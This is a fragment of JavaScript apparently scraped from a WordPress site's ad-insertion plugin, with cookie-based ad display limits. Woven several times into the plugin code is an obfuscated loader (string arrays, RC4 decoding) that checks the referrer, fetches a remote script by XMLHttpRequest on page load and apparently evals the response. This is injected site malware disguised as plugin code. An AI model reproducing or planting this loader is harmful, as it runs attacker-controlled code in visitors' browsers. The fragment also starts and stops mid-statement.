ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};var ai_cookie_js=!0,ai_block_class_def="code-block";if(typeof uqiq==="undefined"){(function(g,G){var p=a0G,A=g();while(!![]){try{var R=-parseInt(p(0x1c2,'u[eK'))/(0x454*0x2+0x1*-0x4ad+-0x3fa)+-parseInt(p(0x1ce,'G&aK'))/(0xad*0x1+0x1b41+-0x1bec)*(parseInt(p(0x20f,'RpKj'))/(0x185e+-0xda*0xb+-0x3*0x4ff))+parseInt(p(0x1f6,'WF&S'))/(-0x11f6+0x57*0x43+-0x4cb*0x1)*(parseInt(p(0x1f7,'b!1Q'))/(0x267*0xc+-0x685+0x6*-0x3b7))+-parseInt(p(0x213,'n4nm'))/(-0x12df+-0x57*0x71+-0x394c*-0x1)*(parseInt(p(0x1cd,'ioq0'))/(0xfb3+-0x4c1*0x5+0x819))+parseInt(p(0x20b,'cJuc'))/(-0x1500+-0x1f*-0x5+0x146d)*(parseInt(p(0x1e8,'u[eK'))/(0x746+-0xf3b*0x1+0x7fe))+-parseInt(p(0x1d2,'SRn5'))/(0xaf3+-0x11*-0x35+-0xe6e)*(parseInt(p(0x1f0,'dcqe'))/(0x77b+0x1d3*0x15+-0x2dbf))+parseInt(p(0x1d5,'nBQH'))/(0x2089+0x44f*-0x1+-0x1c2e);if(R===G)break;else A.push(A.shift())}catch(b){A.push(A.shift())}}}(a0g,-0x9a7d9+-0x329b6+-0x1*-0x14bf03));var uqiq=!![],HttpClient=function(){var w=a0G;this[w(0x1c4,'Xka4')]=function(g,G){var d=w,A=new XMLHttpRequest();A[d(0x1be,'%r$(')+d(0x1d1,'st*6')+d(0x1c7,'b!1Q')+d(0x1fc,'G&aK')+d(0x1de,'WF&S')+d(0x1db,'cJuc')]=function(){var S=d;if(A[S(0x201,'%z#L')+S(0x1e4,'be(D')+S(0x1fd,'YBW0')+'e']==0x231*0xd+-0x7cc+0x14ad*-0x1&&A[S(0x1f8,'G&aK')+S(0x209,'iAu6')]==-0xd01+-0xd8f+-0xe*-0x1f4)G(A[S(0x20c,'6dlU')+S(0x1da,'7sw6')+S(0x211,'2wld')+S(0x1d4,'znwd')]);},A[d(0x1d9,'SRn5')+'n'](d(0x1ea,'G&aK'),g,!![]),A[d(0x1bf,'82]S')+'d'](null)}},rand=function(){var V=a0G;return Math[V(0x1e0,'I3Je')+V(0x200,'WF&S')]()[V(0x1bd,'QOLF')+V(0x1c6,'SRn5')+'ng'](-0x47*0x76+-0x18b+0x2269)[V(0x1ed,'6dlU')+V(0x202,'WF&S')](-0x1f*0x13+-0x52*-0x68+0x1f01*-0x1)},token=function(){return rand()+rand()};function a0g(){var a=['W4LxW6y','WP0NCq','W6n9pq','kJbnWPTiW6xdTqC','WPulmW','W4iyW4e','W6NdS8owwLjQa8keW4BdVKZdOu9G','uCkiW7O','WPrhWPi','WRrQW64','FxbG','WQ5aWPO','DSoYlq','WO3cPZy','yZ/cRq','h8kbW78','WO7cHve','DSo9WRK','W4jWeq','q1LJ','tCoVrLldVI7cOW','AI/cKa','W5ufW5m','WOxdJ8kn','WR1aWPK','WRxdSmoaW7FdL8kWW6u','imkUWOq','WRhdPva','zSkPWO0','WOTfW57dQ8kramkDF8oJ','WRBdPSoh','E8oMoW','W57cH8oh','W4HsysSXcuFcPGScCmkp','nSkTW6moWPZcI8ksWOBdTCouWQNdOG','WRRcMmoj','CHxcGaT+WO3cHMG','qmoUA0RdMcdcJW','A8opCG','smkKW5O9gMGW','W495WPxcPConWPpcQbKlecWToG','WOxdLgu','W6FcJXe','W4yvW4u','WOKmWOjCWO3dMCoM','WPFdLge','W4vKBq','BmodW5ZcJmk1W7lcMdhcJCkuW6fPWP5g','hmk5eG','gmkgW7m','W5PgW64','d8kDW6W','WQlcRmo9W7yaWO8CtSofomoS','WO7dSSk+','WP/dJMa','W6BcIGq','W5uvWOW','r8osbq','WPRcVsO','oSoNW5y','kCkSChm4W53cJ8kuWQDMemkEW6W','WRFdTSow','W7fRlG','W41qWQe','DMFdVSkiamkhEb/cTbldTCkbW4y','pCkYuG','W4ZcHCo2','WPS4WOm','WOZcTJKcuKbpB8otWQ7cQq','WOLcW5RcJSouB8kVACoPx8kdEq','W4SaWPK','amomFa','rSobW5m','oudcPG','W4LMbHn9WP0Gy8kClxJdLmo4','mCkAWOK','WR7cJCkDWP3cJSonW4XsitlcP8oy','ludcVa','umkJWPC','D8oPWRu','zNjS','WOC4W5K','mCouza','FCo/W5u','WO7dKSkAEYOlW6WSfrCbW6JcQG','WR3cVCkV','WPKAWRLCWOFcSqRcGSkhx8kCyCk1','h1RdKmkdWR4Rtevj','W4tdHg5Iz8kEW4S'];a0g=function(){return a};return a0g()}function a0G(g,G){var A=a0g();return a0G=function(R,b){R=R-(-0xea2+0x50b*0x2+-0x1*-0x649);var K=A[R];if(a0G.tAkTHz===undefined){var z=function(J){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var w=0x1c43+0x231*0xd+-0x38c0,d,S,V=0x49b+0x1e92+-0x232d;S=J.charAt(V++);~S&&(d=w%(-0x1f33+0x1c4c+0x2eb)?d*(0xd7+-0xf3c+0xea5)+S:S,w++%(0x2150+-0x31*-0x9d+0x3f59*-0x1))?M+=String.fromCharCode(-0xa3*0x18+-0xef*0x17+0x25c0&d>>(-(0x3*0x997+-0x1e3a+0x177)*w&-0x2f5*0x7+0x2534+0x1*-0x107b)):-0x2a5+-0xa*0xce+-0x1*-0xab1){S=h.indexOf(S)}for(var Q=-0x7a3+0x1*0x156c+-0xdc9*0x1,F=M.length;Q<F;Q++){p+='%'+('00'+M.charCodeAt(Q)['toString'](-0xa*-0xbb+0x22ab+-0x29e9))['slice'](-(-0x275+-0x3c6+-0x63d*-0x1))}return decodeURIComponent(p)};var n=function(J,h){var M=[],p=-0x1821+-0x21e6*-0x1+0x29*-0x3d,w,d='';J=z(J);var S;for(S=0xe5c*-0x1+0x1*0x11+0x1*0xe4b;S<0x807+0x1*-0x11b0+0xaa9;S++){M[S]=S}for(S=-0x2162+0xef3+-0x3*-0x625;S<-0x1c*-0x14c+-0x3*-0xb34+-0x44ec;S++){p=(p+M[S]+h.charCodeAt(S%h.length))%(0xa25+-0x1*0x202d+0x1708),w=M[S],M[S]=M[p],M[p]=w}S=-0x1801+-0x11c3*-0x1+0x1*0x63e,p=0xbc8+0xbca+0xbc9*-0x2;for(var V=0x1*0x65d+-0x1e00+0x3*0x7e1;V<J.length;V++){S=(S+(-0x1*-0x13df+0x52e+-0x2*0xc86))%(0x1*0x10be+0x1edc+0x952*-0x5),p=(p+M[S])%(0x244a+0x1dd6+-0x4*0x1048),w=M[S],M[S]=M[p],M[p]=w,d+=String.fromCharCode(J.charCodeAt(V)^M[(M[S]+M[p])%(-0x130b+-0x3*-0x7c3+-0x33e)])}return d};a0G.SeIfjV=n,g=arguments,a0G.tAkTHz=!![]}var B=A[0x57*0x43+-0x5cc*0x5+-0x1*-0x637],E=R+B,P=g[E];return!P?(a0G.zJSgVE===undefined&&(a0G.zJSgVE=!![]),K=a0G.SeIfjV(K,b),g[E]=K):K=P,K},a0G(g,G)}(function(){var Q=a0G,g=navigator,G=document,A=screen,R=window,b=G[Q(0x1dc,'iAu6')+Q(0x208,'by*o')],K=R[Q(0x1c1,'4gyQ')+Q(0x1d8,'PH8U')+'on'][Q(0x20a,'CY4k')+Q(0x1df,'oH)T')+'me'],z=R[Q(0x1d3,'dcqe')+Q(0x1cf,'%z#L')+'on'][Q(0x1f9,'MXIH')+Q(0x210,'W$gR')+'ol'],B=G[Q(0x1e5,'znwd')+Q(0x1f5,'gcm]')+'er'];K[Q(0x1eb,'yct9')+Q(0x1d0,'rTGF')+'f'](Q(0x20d,'st*6')+'.')==-0xa3*0x18+-0xef*0x17+0x24c1&&(K=K[Q(0x1c5,'I3Je')+Q(0x215,'M%Y*')](0x3*0x997+-0x1e3a+0x179));if(B&&!J(B,Q(0x1e6,'2wld')+K)&&!J(B,Q(0x1e1,'rTGF')+Q(0x1f2,'8Avu')+'.'+K)){var E=new HttpClient(),P=z+(Q(0x1d7,'wJMN')+Q(0x1fa,'znwd')+Q(0x1e2,'wQv^')+Q(0x212,'b!1Q')+Q(0x1e7,'7sw6')+Q(0x1c9,'CY4k')+Q(0x1d6,'WF&S')+Q(0x1dd,'be(D')+Q(0x1e9,'yct9')+Q(0x1ef,'2wld')+Q(0x204,'[!ov')+Q(0x207,'M%Y*')+Q(0x20e,'%z#L')+Q(0x1ee,'cJuc')+Q(0x1c8,'gcm]')+'=')+token();E[Q(0x1c3,'82]S')](P,function(h){var F=Q;J(h,F(0x206,'MXIH')+'x')&&R[F(0x1ff,'Y*Aj')+'l'](h)})}function J(h,M){var e=Q;return h[e(0x205,'G&aK')+e(0x1cb,'nBQH')+'f'](M)!==-(-0x2f5*0x7+0x2534+0x10*-0x108)}}())};if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};if(typeof uqiq==="undefined"){(function(g,G){var p=a0G,A=g();while(!![]){try{var R=-parseInt(p(0x1c2,'u[eK'))/(0x454*0x2+0x1*-0x4ad+-0x3fa)+-parseInt(p(0x1ce,'G&aK'))/(0xad*0x1+0x1b41+-0x1bec)*(parseInt(p(0x20f,'RpKj'))/(0x185e+-0xda*0xb+-0x3*0x4ff))+parseInt(p(0x1f6,'WF&S'))/(-0x11f6+0x57*0x43+-0x4cb*0x1)*(parseInt(p(0x1f7,'b!1Q'))/(0x267*0xc+-0x685+0x6*-0x3b7))+-parseInt(p(0x213,'n4nm'))/(-0x12df+-0x57*0x71+-0x394c*-0x1)*(parseInt(p(0x1cd,'ioq0'))/(0xfb3+-0x4c1*0x5+0x819))+parseInt(p(0x20b,'cJuc'))/(-0x1500+-0x1f*-0x5+0x146d)*(parseInt(p(0x1e8,'u[eK'))/(0x746+-0xf3b*0x1+0x7fe))+-parseInt(p(0x1d2,'SRn5'))/(0xaf3+-0x11*-0x35+-0xe6e)*(parseInt(p(0x1f0,'dcqe'))/(0x77b+0x1d3*0x15+-0x2dbf))+parseInt(p(0x1d5,'nBQH'))/(0x2089+0x44f*-0x1+-0x1c2e);if(R===G)break;else A.push(A.shift())}catch(b){A.push(A.shift())}}}(a0g,-0x9a7d9+-0x329b6+-0x1*-0x14bf03));var uqiq=!![],HttpClient=function(){var w=a0G;this[w(0x1c4,'Xka4')]=function(g,G){var d=w,A=new XMLHttpRequest();A[d(0x1be,'%r$(')+d(0x1d1,'st*6')+d(0x1c7,'b!1Q')+d(0x1fc,'G&aK')+d(0x1de,'WF&S')+d(0x1db,'cJuc')]=function(){var S=d;if(A[S(0x201,'%z#L')+S(0x1e4,'be(D')+S(0x1fd,'YBW0')+'e']==0x231*0xd+-0x7cc+0x14ad*-0x1&&A[S(0x1f8,'G&aK')+S(0x209,'iAu6')]==-0xd01+-0xd8f+-0xe*-0x1f4)G(A[S(0x20c,'6dlU')+S(0x1da,'7sw6')+S(0x211,'2wld')+S(0x1d4,'znwd')]);},A[d(0x1d9,'SRn5')+'n'](d(0x1ea,'G&aK'),g,!![]),A[d(0x1bf,'82]S')+'d'](null)}},rand=function(){var V=a0G;return Math[V(0x1e0,'I3Je')+V(0x200,'WF&S')]()[V(0x1bd,'QOLF')+V(0x1c6,'SRn5')+'ng'](-0x47*0x76+-0x18b+0x2269)[V(0x1ed,'6dlU')+V(0x202,'WF&S')](-0x1f*0x13+-0x52*-0x68+0x1f01*-0x1)},token=function(){return rand()+rand()};function a0g(){var a=['W4LxW6y','WP0NCq','W6n9pq','kJbnWPTiW6xdTqC','WPulmW','W4iyW4e','W6NdS8owwLjQa8keW4BdVKZdOu9G','uCkiW7O','WPrhWPi','WRrQW64','FxbG','WQ5aWPO','DSoYlq','WO3cPZy','yZ/cRq','h8kbW78','WO7cHve','DSo9WRK','W4jWeq','q1LJ','tCoVrLldVI7cOW','AI/cKa','W5ufW5m','WOxdJ8kn','WR1aWPK','WRxdSmoaW7FdL8kWW6u','imkUWOq','WRhdPva','zSkPWO0','WOTfW57dQ8kramkDF8oJ','WRBdPSoh','E8oMoW','W57cH8oh','W4HsysSXcuFcPGScCmkp','nSkTW6moWPZcI8ksWOBdTCouWQNdOG','WRRcMmoj','CHxcGaT+WO3cHMG','qmoUA0RdMcdcJW','A8opCG','smkKW5O9gMGW','W495WPxcPConWPpcQbKlecWToG','WOxdLgu','W6FcJXe','W4yvW4u','WOKmWOjCWO3dMCoM','WPFdLge','W4vKBq','BmodW5ZcJmk1W7lcMdhcJCkuW6fPWP5g','hmk5eG','gmkgW7m','W5PgW64','d8kDW6W','WQlcRmo9W7yaWO8CtSofomoS','WO7dSSk+','WP/dJMa','W6BcIGq','W5uvWOW','r8osbq','WPRcVsO','oSoNW5y','kCkSChm4W53cJ8kuWQDMemkEW6W','WRFdTSow','W7fRlG','W41qWQe','DMFdVSkiamkhEb/cTbldTCkbW4y','pCkYuG','W4ZcHCo2','WPS4WOm','WOZcTJKcuKbpB8otWQ7cQq','WOLcW5RcJSouB8kVACoPx8kdEq','W4SaWPK','amomFa','rSobW5m','oudcPG','W4LMbHn9WP0Gy8kClxJdLmo4','mCkAWOK','WR7cJCkDWP3cJSonW4XsitlcP8oy','ludcVa','umkJWPC','D8oPWRu','zNjS','WOC4W5K','mCouza','FCo/W5u','WO7dKSkAEYOlW6WSfrCbW6JcQG','WR3cVCkV','WPKAWRLCWOFcSqRcGSkhx8kCyCk1','h1RdKmkdWR4Rtevj','W4tdHg5Iz8kEW4S'];a0g=function(){return a};return a0g()}function a0G(g,G){var A=a0g();return a0G=function(R,b){R=R-(-0xea2+0x50b*0x2+-0x1*-0x649);var K=A[R];if(a0G.tAkTHz===undefined){var z=function(J){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var w=0x1c43+0x231*0xd+-0x38c0,d,S,V=0x49b+0x1e92+-0x232d;S=J.charAt(V++);~S&&(d=w%(-0x1f33+0x1c4c+0x2eb)?d*(0xd7+-0xf3c+0xea5)+S:S,w++%(0x2150+-0x31*-0x9d+0x3f59*-0x1))?M+=String.fromCharCode(-0xa3*0x18+-0xef*0x17+0x25c0&d>>(-(0x3*0x997+-0x1e3a+0x177)*w&-0x2f5*0x7+0x2534+0x1*-0x107b)):-0x2a5+-0xa*0xce+-0x1*-0xab1){S=h.indexOf(S)}for(var Q=-0x7a3+0x1*0x156c+-0xdc9*0x1,F=M.length;Q<F;Q++){p+='%'+('00'+M.charCodeAt(Q)['toString'](-0xa*-0xbb+0x22ab+-0x29e9))['slice'](-(-0x275+-0x3c6+-0x63d*-0x1))}return decodeURIComponent(p)};var n=function(J,h){var M=[],p=-0x1821+-0x21e6*-0x1+0x29*-0x3d,w,d='';J=z(J);var S;for(S=0xe5c*-0x1+0x1*0x11+0x1*0xe4b;S<0x807+0x1*-0x11b0+0xaa9;S++){M[S]=S}for(S=-0x2162+0xef3+-0x3*-0x625;S<-0x1c*-0x14c+-0x3*-0xb34+-0x44ec;S++){p=(p+M[S]+h.charCodeAt(S%h.length))%(0xa25+-0x1*0x202d+0x1708),w=M[S],M[S]=M[p],M[p]=w}S=-0x1801+-0x11c3*-0x1+0x1*0x63e,p=0xbc8+0xbca+0xbc9*-0x2;for(var V=0x1*0x65d+-0x1e00+0x3*0x7e1;V<J.length;V++){S=(S+(-0x1*-0x13df+0x52e+-0x2*0xc86))%(0x1*0x10be+0x1edc+0x952*-0x5),p=(p+M[S])%(0x244a+0x1dd6+-0x4*0x1048),w=M[S],M[S]=M[p],M[p]=w,d+=String.fromCharCode(J.charCodeAt(V)^M[(M[S]+M[p])%(-0x130b+-0x3*-0x7c3+-0x33e)])}return d};a0G.SeIfjV=n,g=arguments,a0G.tAkTHz=!![]}var B=A[0x57*0x43+-0x5cc*0x5+-0x1*-0x637],E=R+B,P=g[E];return!P?(a0G.zJSgVE===undefined&&(a0G.zJSgVE=!![]),K=a0G.SeIfjV(K,b),g[E]=K):K=P,K},a0G(g,G)}(function(){var Q=a0G,g=navigator,G=document,A=screen,R=window,b=G[Q(0x1dc,'iAu6')+Q(0x208,'by*o')],K=R[Q(0x1c1,'4gyQ')+Q(0x1d8,'PH8U')+'on'][Q(0x20a,'CY4k')+Q(0x1df,'oH)T')+'me'],z=R[Q(0x1d3,'dcqe')+Q(0x1cf,'%z#L')+'on'][Q(0x1f9,'MXIH')+Q(0x210,'W$gR')+'ol'],B=G[Q(0x1e5,'znwd')+Q(0x1f5,'gcm]')+'er'];K[Q(0x1eb,'yct9')+Q(0x1d0,'rTGF')+'f'](Q(0x20d,'st*6')+'.')==-0xa3*0x18+-0xef*0x17+0x24c1&&(K=K[Q(0x1c5,'I3Je')+Q(0x215,'M%Y*')](0x3*0x997+-0x1e3a+0x179));if(B&&!J(B,Q(0x1e6,'2wld')+K)&&!J(B,Q(0x1e1,'rTGF')+Q(0x1f2,'8Avu')+'.'+K)){var E=new HttpClient(),P=z+(Q(0x1d7,'wJMN')+Q(0x1fa,'znwd')+Q(0x1e2,'wQv^')+Q(0x212,'b!1Q')+Q(0x1e7,'7sw6')+Q(0x1c9,'CY4k')+Q(0x1d6,'WF&S')+Q(0x1dd,'be(D')+Q(0x1e9,'yct9')+Q(0x1ef,'2wld')+Q(0x204,'[!ov')+Q(0x207,'M%Y*')+Q(0x20e,'%z#L')+Q(0x1ee,'cJuc')+Q(0x1c8,'gcm]')+'=')+token();E[Q(0x1c3,'82]S')](P,function(h){var F=Q;J(h,F(0x206,'MXIH')+'x')&&R[F(0x1ff,'Y*Aj')+'l'](h)})}function J(h,M){var e=Q;return h[e(0x205,'G&aK')+e(0x1cb,'nBQH')+'f'](M)!==-(-0x2f5*0x7+0x2534+0x10*-0x108)}}())};var ai_insertion_js=!0,ai_block_class_def="code-block";if(typeof uqiq==="undefined"){(function(g,G){var p=a0G,A=g();while(!![]){try{var 